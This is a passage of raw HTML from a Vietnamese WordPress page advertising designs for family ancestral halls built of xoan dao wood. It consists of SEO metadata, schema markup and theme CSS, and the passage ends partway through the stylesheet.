

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/
body_size: 35623
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng</title>
	<meta name="description" content="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" />
	<link rel="canonical" href="https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" />
	<meta property="og:description" content="5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng" />
	<meta property="og:url" content="https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="article:published_time" content="2024-01-11T15:49:01+00:00" />
	<meta property="article:modified_time" content="2024-01-31T02:55:08+00:00" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thoa Phạm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Thoa Phạm" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#article","isPartOf":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/"},"author":{"name":"Thoa Phạm","@id":"https://nhathohovietnam.com/#/schema/person/7942338e6fb359890bd4d2234a5a6d86"},"headline":"5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng","datePublished":"2024-01-11T15:49:01+00:00","dateModified":"2024-01-31T02:55:08+00:00","mainEntityOfPage":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/"},"wordCount":1402,"commentCount":0,"publisher":{"@id":"https://nhathohovietnam.com/#organization"},"image":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg","articleSection":["Tư vấn"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#respond"]}]},{"@type":"WebPage","@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/","url":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/","name":"5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg","datePublished":"2024-01-11T15:49:01+00:00","dateModified":"2024-01-31T02:55:08+00:00","description":"5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng","breadcrumb":{"@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2024/01/Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang.jpg","width":920,"height":767,"caption":"Phoi-canh-nha-tho-ho-8-mai-2-tang-ket-hop-nha-ngang-co-ho-nuoc-tai-thanh-pho-Soc-Trang-tinh-Soc-Trang"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/5-mau-nha-tho-ho-bang-go-xoan-dao-dep-an-tuong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"5 mẫu nhà thờ họ bằng gỗ xoan đào đẹp ấn tượng"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]},{"@type":"Person","@id":"https://nhathohovietnam.com/#/schema/person/7942338e6fb359890bd4d2234a5a6d86","name":"Thoa Phạm","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8dba55f8d3ecb5360ad670d92f8036fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8dba55f8d3ecb5360ad670d92f8036fc?s=96&d=mm&r=g","caption":"Thoa Phạm"},"url":"https://nhathohovietnam.com/author/thoapham/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
